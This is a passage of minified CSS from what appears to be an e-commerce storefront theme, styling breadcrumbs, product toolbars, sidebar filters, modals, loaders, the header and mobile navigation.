.page-title{font-weight:400}.page-title-wrapper .sharethis-inline-share-buttons{margin-top:20px}.breadcrumbs{padding:15px 0;text-align:center}.breadcrumbs .items .item{display:inline-block}.breadcrumbs .items .item:after{content:"/";display:inline-block;margin:0 5px;vertical-align:top}.breadcrumbs .items .item:last-child:after{content:none}.breadcrumbs .items .item strong,.breadcrumbs .items .item a{font-size:14px;font-weight:400;color:#333;vertical-align:top}.content-heading{text-align:center;margin-bottom:80px}.content-heading .title{margin:0 0 5px;font-weight:500;font-size:30px;color:#222;text-transform:uppercase}.content-heading .subtitle{margin-top:20px;font-size:15px;color:#999;letter-spacing:.02em}.page.messages{position:fixed;bottom:0;left:0;right:0;z-index:100}.page.messages .message{margin:0}.page.messages .message>*{margin:0}.page.messages .message .cl-mes{position:absolute;top:50%;right:10px;width:20px;height:20px;margin:-10px 0 0 -10px !important;padding:0 !important;text-align:center;line-height:20px;cursor:pointer}.page.messages .message .cl-mes:after{content:"\f00d";font-family:"FontAwesome"}.page.messages .message .cl-mes:before{content:none}.page.messages .message+.message{margin-top:10px}.message{position:relative;padding:12px 50px;border:1px solid transparent;border-radius:.25rem;color:#333;background-color:#dedede}.message:before{-webkit-font-smoothing:antialiased;font-size:24px;line-height:24px;font-family:'FontAwesome';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;width:45px;position:absolute;text-align:center;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.message.global.noscript{text-align:center}.message.error,.message-error{color:#333}.message.error:before,.message-error:before{color:#333;content:'\f06a'}.message.warning:before,.message-warning:before{color:#333;content:'\f071'}.message.notice,.message-notice{color:#333}.message.notice:before,.message-notice:before{color:#c07600;content:'\f00c'}.message.success,.message-success{color:#333}.message.success:before,.message-success:before{color:#333;content:'\f00c'}.message p{margin:0}.scroll-to-top{border:1px solid #616161;border-radius:4px;width:40px;height:40px;position:fixed;right:35px;font-size:20px;text-align:center;line-height:38px;color:#616161;background-color:#fff;align-items:center;z-index:99}.scroll-to-top .fa-arrow-up{font-family:"themify";display:block;text-align:center;width:100%}.scroll-to-top .fa-arrow-up:before{content:"\e648"}.scroll-to-top:hover{background-color:#000;border-color:#000;color:#fff}.toolbar .toolbar-amount{font-size:18px;color:#000}.toolbar .toolbar-amount .toolbar-number{color:#000}.toolbar .modes-mode+.modes-mode{margin-left:5px}.toolbar .pages .pages-label{display:none}.toolbar .pages .pages-items{justify-content:center;align-items:center}.toolbar .pages .pages-items .item span{font-weight:600;line-height:40px;margin:0 6px;text-transform:uppercase;text-align:center}.toolbar .pages .pages-items .item span.label{display:none}.toolbar .pages .pages-items .item .number-page{width:40px;height:40px;display:inline-block}.toolbar .pages .pages-items .item .next span,.toolbar .pages .pages-items .item .previous span{padding:10px 0}.toolbar .pages .pages-items .item.current span{background-color:#333;color:#fff;border-radius:50%}.toolbar .modes-label{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.toolbar .modes-mode+.modes-mode{margin-left:5px}.toolbar .modes-mode:before{content:"\e708";font-family:"themify";font-size:24px;font-weight:400;line-height:inherit;overflow:hidden;text-align:center;vertical-align:middle}.toolbar .modes-mode>span{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.toolbar .modes-mode.mode-list:before{content:"\e668"}.toolbar .sorter-action{display:inline-block;text-decoration:none;width:40px;height:40px;text-align:center;line-height:40px;border:1px solid #f7f7f7;margin-left:10px;background-color:#f7f7f7}.toolbar .sorter-action:before{content:"\e627";display:inline-block;font-family:"themify";font-size:16px;font-weight:400;line-height:inherit;overflow:hidden;text-align:center;vertical-align:middle}.toolbar .sorter-action .sort-desc:before{content:"\e62a"}.toolbar .sorter-action>span{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.toolbar.toolbar-products{align-items:center;justify-content:space-between;margin-bottom:44px}.toolbar.toolbar-products .pages{display:none}.toolbar.toolbar-products .toolbar-amount{order:1;margin:0}.toolbar.toolbar-products .limiter,.toolbar.toolbar-products .sorter{order:2}.toolbar.toolbar-products .limiter{margin-right:-15px}.toolbar.toolbar-products .order{order:3;display:none}.toolbar.toolbar-products .sorter{display:none}.toolbar.toolbar-products .modes{order:4}.toolbar.toolbar-products .filter-mobile{order:1;display:none}.toolbar.toolbar-products .filter-mobile .btn{font-weight:400;text-transform:none}.toolbar.toolbar-products .filter-mobile .btn:hover{text-transform:none;text-decoration:none;color:#000}.toolbar.toolbar-products .sorter,.toolbar.toolbar-products .order{flex-wrap:nowrap;justify-content:space-between}.toolbar.toolbar-products.sale-off-toolbar .pager{width:100%}.sidebar>.block>.block-title,.sidebar>.block>.title{font-size:20px;color:#333;font-weight:500;margin-bottom:15px}.sidebar>.block>.block-title strong,.sidebar>.block>.title strong{font-weight:400}.sidebar>.block+.sidebar-additional>.block:first-child>.block-title:not(.no-display),.sidebar>.block+.block>.block-title:not(.no-display){margin-top:35px;border-top:1px solid #eee;padding-top:30px}.sidebar .block.filter .block-title .container,.sidebar .block.filter .filter-content .container{max-width:unset;padding:0;width:unset}.sidebar .block.filter .block-title .filter-actions{display:none}.sidebar .block.filter .filter-content .filter-current-subtitle,.sidebar .block.filter .filter-content .filter-subtitle{display:none}.sidebar .block.filter .filter-content .filter-options .filter-item+.filter-item{border-top:1px solid #eee}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-title{font-weight:500;color:#333;text-transform:uppercase;font-size:14px;position:relative;padding:10px 15px 10px 0;cursor:pointer}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-title:before{content:"\e64b";font-family:"themify";position:absolute;right:0;top:50%;margin-top:-12px;font-size:14px}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-title.active:before{content:"\e648"}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content{padding-bottom:15px}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content .items:after{content:"";display:table;clear:both}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item{position:relative;padding:6px 0}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count{color:#a7a7a7}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count:before{content:"("}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count:after{content:")"}.sidebar .block.filter .filter-content .filter-current .item{border:1px solid #eee;display:block;padding:5px 30px 5px 12px;position:relative;margin:0 0 10px}.sidebar .block.filter .filter-content .filter-current .item .filter-label{color:#222;font-weight:500}.sidebar .block.filter .filter-content .filter-current .item .filter-label:after{content:":"}.sidebar .block.filter .filter-content .filter-current .item .action.remove{position:absolute;right:0;width:30px;height:30px;display:block;top:50%;line-height:30px;transform:translateY(-50%);cursor:pointer;color:#000}.sidebar .block.filter .filter-content .filter-current .item .action.remove:before{margin-left:10px;content:"\e646";font-family:"themify";font-size:10px}.sidebar .block.filter .filter-content .filter-current .item .action.remove span{font-size:0;line-height:0;color:transparent}.sidebar .block.filter .filter-content .filter-actions .filter-clear{border:1px solid #222;display:block;padding:5px 30px 5px 12px;position:relative;background-color:#222;color:#fff}.sidebar .block.filter .filter-content .filter-actions .filter-clear:before{content:"\e646";font-family:"themify";font-size:10px;position:absolute;right:0;top:50%;transform:translateY(-50%);display:block;width:26px;text-align:center}.sidebar .block.filter .filter-content .filter-actions+.filter-wrapper .filter-item:first-child{margin-top:20px}.sidebar .block.block-compare .block-title .counter{display:none}.sidebar .block.block-compare .block-content .product-items-names .product-item{padding:8px 15px 8px 0;position:relative}.sidebar .block.block-compare .block-content .product-items-names .product-item+.product-item{border-top:1px solid #eee}.sidebar .block.block-compare .block-content .product-items-names .product-item .product-item-link{font-size:16px;font-weight:400}.sidebar .block.block-compare .block-content .product-items-names .product-item .action.delete:after{content:"\e646";font-family:"themify";font-size:10px;position:absolute;top:50%;right:0;transform:translateY(-50%);line-height:1}.sidebar .block.block-compare .block-content .product-items-names .product-item .action.delete span{font-size:0;line-height:0}.sidebar .block.block-compare .actions-toolbar{align-items:center;margin-top:15px}.sidebar .block.block-compare .actions-toolbar .action.compare{display:block;background-color:#222;color:#fff;padding:10px 30px;border:1px solid #222}.sidebar .block.block-compare .actions-toolbar .action.compare:hover{background-color:#fff;color:#222}.sidebar .block.block-compare .actions-toolbar .primary{margin-left:auto;order:1}.sidebar .block.block-compare .actions-toolbar .secondary .action.clear{font-weight:600;font-size:15px;border-bottom:1px solid transparent}.sidebar .block.block-compare .actions-toolbar .secondary .action.clear:hover{border-bottom-width:1px;border-bottom-style:solid}.sidebar .block.block-compare .actions-toolbar .secondary .action.clear:after{content:"\e646";font-family:"themify";font-size:10px;margin-left:10px}.sidebar .block.block-wishlist .block-title .counter{display:none}.sidebar .block.block-wishlist .block-content>.subtitle{display:none}.sidebar .block.block-wishlist #wishlist-sidebar .product-item .product-item-info .product-item-photo .product-image-container{width:100% !important}.sidebar .block.block-wishlist .actions-toolbar{margin-top:30px}.sidebar .block.block-wishlist .actions-toolbar a.action.details{padding:10px 0;background-color:#333;color:#fff;width:100%;display:inline-block;text-align:center;font-size:16px;margin-bottom:30px}.sidebar .block.account-nav .items .item{display:block;width:100%;padding:8px 0}.sidebar .block.account-nav .items .item strong{font-weight:600}.sidebar .block.block-reorder .subtitle{display:none}.sidebar .block.block-reorder .product-items .product-item{padding:12px 0;border-bottom:1px solid #eee;flex-wrap:wrap-reverse}.sidebar .block.block-reorder .product-items .product-item:first-child{padding-top:0}.sidebar .block.block-reorder .product-items .product-item .field{margin-bottom:0;width:100%}.sidebar .block.block-reorder .product-items .product-item .product-item-name a{font-size:16px;font-weight:400}.sidebar .block.block-reorder .actions-toolbar{align-items:center;margin-top:15px}.sidebar .block.block-reorder .actions-toolbar .action.tocart{display:block;background-color:#222;color:#fff;padding:10px 20px;border:1px solid #222}.sidebar .block.block-reorder .actions-toolbar .action.tocart:hover{background-color:#fff;color:#222}.sidebar .block.block-reorder .actions-toolbar .primary{margin-left:auto;order:1}.sidebar .block.block-reorder .actions-toolbar .secondary{padding:10px 0}.sidebar .block.block-reorder .actions-toolbar .secondary .action.view{font-weight:600;font-size:15px}.sidebar .block.block-reorder .actions-toolbar .secondary .action.view:hover{text-decoration:underline}.sidebar .block.block-blog-posts .block-content .item{padding:8px 0}.sidebar .block.block-blog-categories ul li{padding:8px 0}.sidebar .block.block-blog-tags .tag-cloud li{display:inline-block;padding:5px 12px;border:1px solid #333;margin:0 10px 15px 0;border-radius:5px;transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s}.sidebar .block.block-blog-tags .tag-cloud li:hover{background-color:#333}.sidebar .block.block-blog-tags .tag-cloud li:hover a{color:#fff}.clear-after:after{display:table;clear:both;content:""}.modal-content{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.modal-content button.close{position:absolute;right:0;top:0;color:#222;opacity:1;font-weight:500;width:40px;height:40px;line-height:40px;z-index:1}.modal.fade .modal-dialog{margin:0 auto;top:50%;transform:translate3d(0,-100%,0);-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0)}.modal.in .modal-dialog{top:50%;transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate3d(0,-50%,0);max-width:80%;max-height:80vh;overflow-y:auto}.modal-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;left:44px;z-index:900}.modal-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto;height:100%;overflow-y:auto;position:static;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transition-duration:.3s;transition-property:transform,visibility;transition-timing-function:ease-in-out;width:auto}.modal-header{padding:0;border:none;min-height:0}.modal-custom .action-close{background:rgba(0,0,0,0) none repeat scroll 0 0;border:0 none;box-shadow:none;box-sizing:content-box;display:inline-block;font-weight:400;line-height:inherit;margin:0;padding:0;position:absolute;right:0;z-index:1;text-decoration:none;text-shadow:none;top:0;margin:5px}.modal-custom .action-close:before{color:#8f8f8f;content:"\f00d";display:inline-block;font-family:"FontAwesome";font-size:14px;font-weight:400;line-height:14px;margin:0;overflow:hidden;text-align:center;vertical-align:top}.modal-custom .action-close>span{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.load.indicator{background-color:rgba(255,255,255,.7);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../../frontend/Mgs/myzah/fr_FR/images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}body>.loading-mask .loader img{box-sizing:border-box;width:40px;height:40px;padding-left:40px;background-image:url('../../frontend/Mgs/myzah/fr_FR/images/oval.svg');background-repeat:no-repeat;background-size:contain}body._has-modal{height:100%;overflow:hidden;width:100%}._block-content-loading{position:relative}.modal-video-dialog .close{height:20px;position:absolute;right:0;text-align:center;top:0;width:15px;z-index:1}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden}.modal-slide._show,.modal-popup._show{visibility:visible}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide_show .modal-inner-wrap{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);transition-duration:.3s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0;margin-top:auto}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide .modal-header{padding:2.1rem 2.6rem}.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-content{padding:0 2.6rem 2.6rem}.modal-slide .action-close{padding:2.1rem 3rem}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup._show .modal-inner-wrap{transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);top:50%;margin-top:0;margin-bottom:0}.marketplace-product-edit .modal-content{border:0;padding-top:3rem}.marketplace-product-edit .modal-inner-wrap{max-width:40%}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);transition-duration:.2s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease}.modal-popup._inner-scroll{overflow-y:visible}.modal-popup .modal-inner-wrap{max-height:90%}.modal-popup .modal-content{overflow-y:auto;padding:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem;-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:1.2rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:1.2rem;padding-top:1.2rem}.modal-popup .modal-footer-actions{text-align:right;background:#333}.modal-popup .modal-title{font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:20px}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active,.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:0 0;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled]{cursor:not-allowed;pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;font-family:'themify';display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;content:"\e646";font-size:18px;width:30px;height:30px;line-height:30px}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{cursor:not-allowed;pointer-events:none;opacity:.5}.modals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.row.align-items__center{align-items:center}.header{position:relative;top:0;right:0;left:0;transition:all .3s;background-color:#fff}.header .logo img{max-width:150px}.header .logo .sticky-logo{display:none}.header.active-sticky{position:fixed !important;top:0 !important;left:0 !important;right:0 !important;background-color:#fff;box-shadow:0 1px 1px #ececec}.header.active-sticky .top-header-content{display:none !important}.header.active-sticky .logo{padding-top:15px !important;padding-bottom:15px !important}.header.active-sticky .logo .default-logo{display:none}.header.active-sticky .logo .sticky-logo{display:block}.header .child-content .page-settings{float:right;position:relative;height:100%}.header .child-content .page-settings .toggle-settings{height:100%;align-items:center;position:relative;top:50%;transform:translateY(-50%)}.header .child-content .page-settings .toggle-settings .toogle-action{padding:10px 12px;color:#000;font-size:18px}.header .child-content .page-settings .settings-content{position:absolute;top:100%;right:0;margin-right:-72px;background-color:#fff;border:1px solid #eee;min-width:200px;transition:all .3s;transform:translateY(20px);opacity:0;visibility:hidden}.header .child-content .page-settings .settings-content .switcher{padding-bottom:10px}.header .child-content .page-settings .settings-content .switcher+.switcher{border-top:1px solid #eee;padding-top:5px}.header .child-content .page-settings .settings-content .switcher .switcher-label{font-size:15px;font-weight:500;color:#222;display:block;padding:11px 20px 5px;margin:0}.header .child-content .page-settings .settings-content .switcher .switcher-dropdown{display:block !important;position:static;transform:none;border:none;box-shadow:none}.header .child-content .page-settings .settings-content .switcher .switcher-dropdown .switcher-option+.switcher-option{border:none}.header .child-content .page-settings .settings-content .switcher .switcher-trigger{padding:8px 20px 9px}.header .child-content .page-settings .settings-content .switcher .switcher-trigger:after{content:none}.header .child-content .page-settings:hover .settings-content{opacity:1;visibility:visible;transform:translateY(0)}.header .child-content .page-settings:hover .settings-content .switcher .switcher-dropdown{opacity:1;visibility:visible}.header .child-content .page-settings.active .settings-content{opacity:1;visibility:visible;transform:translateY(0)}.header .child-content .page-settings.active .settings-content .switcher-dropdown{opacity:1;visibility:visible}.header .switcher .ui-dialog{display:block !important}.header .switcher:hover .switcher-dropdown{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);opacity:1;visibility:visible}.header .switcher .switcher-dropdown{position:absolute;top:100%;left:0;border:1px solid #eee;min-width:100%;background-color:#fff;box-shadow:0 1px 1px #eee;z-index:2;display:block !important;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px)}.header .switcher .switcher-dropdown .switcher-option{padding:8px 20px 9px;white-space:nowrap}.header .switcher .switcher-dropdown .switcher-option a:focus{color:#000}.header .switcher .switcher-dropdown .switcher-option+.switcher-option{border-top:1px solid #eee}.header .switcher .switcher-label{display:none}.header .switcher .switcher-trigger{cursor:pointer;padding:11px 20px 12px}.header .switcher .switcher-trigger strong{font-weight:400}.header .switcher .switcher-trigger:after{content:"\e64b";font-family:"themify";font-size:9px;margin-left:2px}.header .my-account-link{position:relative}.header .my-account-link .toogle-action{padding:12px 20px 13px;display:block;background:url("../../frontend/Mgs/myzah/fr_FR/images/icons/account.svg") no-repeat 50%;background-size:20px}.header .my-account-link .toogle-action:after{content:"\e64b";font-family:"themify";font-size:9px;margin-left:6px}.header .my-account-link .toplinks-content{position:absolute;top:100%;right:0;border:1px solid #eee;background-color:#fff;z-index:2;opacity:0;visibility:hidden;display:block !important;transition:all .3s;transform:translateY(20px)}.header .my-account-link .toplinks-content li a:not(.no-display){display:block;white-space:nowrap;padding:8px 20px 9px;border-bottom:1px solid #eee;font-weight:500}.header .my-account-link .toplinks-content li:last-child a{border-bottom:0}.header .my-account-link.active .toplinks-content{display:block;opacity:1;visibility:visible;transform:translateY(0)}.header .my-wishlist-link .toggle-toplinks .toogle-action{padding:10px;display:block;background:url("../../frontend/Mgs/myzah/fr_FR/images/icons/wishlist.svg") no-repeat 50%;background-size:20px}.header .newsletter-link .newsletter-action{padding:11px 20px 12px;display:block;border-left:1px solid #eee}.header .newsletter-link .newsletter-action:before{content:"\e75a";font-family:"themify";font-size:15px;margin-right:10px}.header .header-socials:after{content:"";display:table;clear:left}.header .header-socials li{float:left;border-left:1px solid #eee;font-size:15px}.header .header-socials li a{display:block;padding:12px 18px}.header .toogle_menu_mobile{float:right;color:#000;font-size:24px;height:100%;position:relative;cursor:pointer}.header .toogle_menu_mobile span{position:relative;top:50%;transform:translateY(-50%);padding:10px 0 10px 18px;display:block}.header .mobile-navigation{position:fixed;top:60px;bottom:0;z-index:10000;width:400px;background-color:#fff;max-height:100vh;left:-400px;transition:all .3s}.header .mobile-navigation .switcher-language{justify-content:center;display:flex;padding:.5rem;border-top:1px solid rgba(234,227,220,.5);border-bottom:1px solid rgba(234,227,220,.5)}.header .mobile-navigation .nav-main-menu{display:block}.header .mobile-navigation .nav-main-menu .mega-menu--logo{display:none}.header .mobile-navigation .nav-main-menu li{position:relative !important}.header .mobile-navigation .nav-main-menu li.level0 li>.toggle-menu{right:4px}.header .mobile-navigation .nav-main-menu li>.sub-menu{display:none}.header .mobile-navigation .nav-main-menu li>a{display:block;background-color:#fff;color:#000;padding:9px 60px 9px 15px}.header .mobile-navigation .nav-main-menu li>a.level0{text-transform:uppercase;font-size:15px;font-weight:500}.header .mobile-navigation .nav-main-menu li .dropdown-toggle:after{content:none}.header .mobile-navigation .nav-main-menu li>.toggle-menu{position:absolute;right:0;top:0;width:40px;height:40px;text-align:center;line-height:40px;overflow:hidden;font-size:15px}.header .mobile-navigation .nav-main-menu li>.toggle-menu .icon-plus{line-height:45px}.header .mobile-navigation .nav-main-menu li>.toggle-menu .icon-plus:after{content:"\e64b";font-family:'themify';color:#000}.header .mobile-navigation .nav-main-menu li>.toggle-menu .active .icon-plus:after{content:"\e648"}.header .mobile-navigation .nav-main-menu li .dropdown-menu{position:static;margin:0;padding:0;border:none;float:none;border-radius:0}.header .mobile-navigation .nav-main-menu li .dropdown-menu .row{margin:0}.header .mobile-navigation .nav-main-menu li .dropdown-menu .row>div{width:100%;max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;padding:0}.header .mobile-navigation .mega-menu-sub-title{color:inherit}.header .mobile-navigation .dropdown-menu .static-content{display:none}.header .mobile-navigation .dropdown-menu ul>li>a{padding-left:30px}.header .mobile-navigation .mobile-navigation--tabs{margin-bottom:30px;border:none;background:#222}.header .mobile-navigation .mobile-navigation--tabs li{flex:1}.header .mobile-navigation .mobile-navigation--tabs li a{display:block;text-align:center;border-radius:0;margin:0;border:none;text-transform:uppercase;font-weight:500;color:#fff;background-color:#222;border-bottom:1px solid #222;padding:20px 0}.header .mobile-navigation .mobile-navigation--tabs li a.active{background-color:#fff;color:#222;border-bottom:1px solid #ddd}.header .mobile-navigation .top-links li>a{color:#000;display:block;border-bottom:1px solid #eee;padding:9px 40px 9px 15px}.header .mobile-navigation .switcher .switcher-dropdown{position:static;border:none;box-shadow:none}.header .mobile-navigation .switcher .switcher-trigger{padding:8px 15px 9px;border-bottom:1px solid #eee}.header .mobile-navigation .switcher .switcher-trigger:after{color:#fff;margin-top:5px;vertical-align:top;float:right}.header .mobile-navigation .switcher .switcher-option:last-child{border-bottom:1px solid #eee}.header .mobile-navigation .mobile-sell-block{position:absolute !important;display:block !important;bottom:20px;margin:0 auto;left:20px;right:20px}.header .mobile-navigation .mobile-sell-block .btn.create{box-shadow:rgba(0,0,0,.35) 0 5px 15px !important;width:100%}.header .mobile-navigation .show-on-mobile .static-content{display:block !important}.header.active-sticky .middle-header-content{padding:0;border-bottom:0}.header.active-sticky .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding-top:20px;padding-bottom:20px}.header.active-sticky .bottom-header-content{max-height:0}.header.active-sticky .bottom-header-content .bottom-header-wrapper{overflow:hidden;opacity:0;transition:all .2s;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s}.header.active-sticky:hover .bottom-header-content{max-height:80px}.header.active-sticky:hover .bottom-header-content .bottom-header-wrapper{overflow:visible;opacity:1;transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition-delay:.15s;-webkit-transition-delay:.15s;-moz-transition-delay:.15s;-o-transition-delay:.15s}.header .bottom-header-content{background:#fff;max-height:80px;overflow:visible;border-bottom:1px solid #eee;transition:all .55s;-webkit-transition:all .55s;-moz-transition:all .55s;-o-transition:all .55s}.header .switcher{position:relative}.header .switcher .switcher-trigger{padding-left:0}.header .switcher+.switcher .switcher-trigger{padding-left:20px}.header .switcher+.switcher:before{content:"";height:18px;width:1px;background:#e0e0e0;display:inline-block;position:absolute;left:0;top:50%;transform:translatey(-50%);-webkit-transform:translatey(-50%);-moz-transform:translatey(-50%);-o-transform:translatey(-50%)}.header .switcher .switcher-options{color:#000}.header .nav-megamenu nav.navigation .nav-main-menu{justify-content:center}.header .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding-top:15px;padding-bottom:15px}.header .nav-megamenu nav.navigation img{width:100%;height:auto}.header .nav-megamenu nav.navigation .mega-menu-content .right_content.static-content,.header .nav-megamenu nav.navigation .mega-menu-content .right_content p{margin:0;padding:0}.header .nav-megamenu nav.navigation .mega-menu-content .right_content .admin__field-control{display:none}.header.active-sticky .minicart-wrapper .action.showcart,.header .minicart-wrapper .action.showcart{padding:10px;width:25px;height:25px}.header .my-account-link-mobile{margin-left:0 !important}.header .my-account-link,.header .my-wishlist-link{height:auto;position:relative;margin-left:10px}.header .my-account-link .actions,.header .my-wishlist-link .actions{position:relative;top:30%}.header .my-account-link .actions .toogle-action,.header .my-wishlist-link .actions .toogle-action{width:25px;height:25px}.header .my-account-link .toplinks-content,.header .my-wishlist-link .toplinks-content{right:-60px}.header .my-account-link .toggle-toplinks .toogle-action,.header .my-wishlist-link .toggle-toplinks .toogle-action{font-size:18px;position:relative;cursor:pointer;padding:10px;line-height:1}.header .my-account-link .toggle-toplinks .toogle-action:after,.header .my-wishlist-link .toggle-toplinks .toogle-action:after{content:none}.header .sell-block{margin-right:10px}.header .sell-block a{border-radius:30px;padding:10px 35px;text-transform:inherit;font-weight:600;background:#333;border-color:#333}.header .middle-header-content{position:relative;z-index:99;padding:28px 0;border-bottom:1px solid #eee}.header .middle-header-content .logo{align-self:center}.header .middle-header-content .middle-header-wrapper .left-child-content,.header .middle-header-content .middle-header-wrapper .child-content,.header .middle-header-content .middle-header-wrapper .logo{flex:1}.header .middle-header-content .middle-header-wrapper .child-content{display:flex;justify-content:flex-end;align-items:center}.header .middle-header-content .middle-header-wrapper .left-child-content{display:flex;align-items:stretch}.header .middle-header-content .middle-header-wrapper .block-search.active{z-index:2}.header .middle-header-content .middle-header-wrapper .block-search .search{display:flex}.header .middle-header-content .middle-header-wrapper .block-search .minisearch .control{border:0}.header .middle-header-content .middle-header-wrapper .block-search .minisearch .control input{background:rgba(255,255,255,.16);border:1px solid #d9d9d9;border-radius:32px;padding:0 0 0 15px;width:90%}.header .middle-header-content .middle-header-wrapper .block-search .minisearch .control input::placeholder{color:#d9d9d9;font-weight:600}.header .middle-header-content .middle-header-wrapper .my-account-link-mobile{display:none}.header .middle-header-content 